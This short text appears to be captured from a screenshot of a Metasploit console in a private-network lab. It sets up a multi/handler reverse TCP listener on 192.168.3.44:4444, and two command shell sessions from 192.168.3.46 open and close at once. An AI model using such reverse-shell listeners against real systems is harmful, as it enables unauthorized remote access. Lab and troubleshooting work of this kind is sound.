 msf6 exploit(multi/handler) > set lhost 192.168.3.44
lhost => 192.168.3.44
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.44:4444
[*] 192.168.3.46 - Command shell session 1 closed.
ls
[*] 192.168.3.46 - Command shell session 2 closed.